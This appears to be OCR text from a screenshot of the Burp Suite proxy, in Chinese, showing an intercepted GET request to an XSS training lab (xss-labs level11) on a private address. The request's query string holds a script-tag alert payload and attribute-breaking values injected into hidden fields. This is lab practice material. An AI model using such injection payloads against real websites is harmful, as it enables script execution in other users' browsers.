 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.124.11:80 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET
/xss-labs/level11.php?keyword=%3Cscript%3Ealert(%271%27)%3C/script%3E&t_link=%22%20type=%22text%22&t_history=%22%20type=%22text%22&t_sort=%22%20type=%22text%22&t_ret=%22%20type=
%22text%22 HTTP/1.1
Host: 192.168.124.11
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1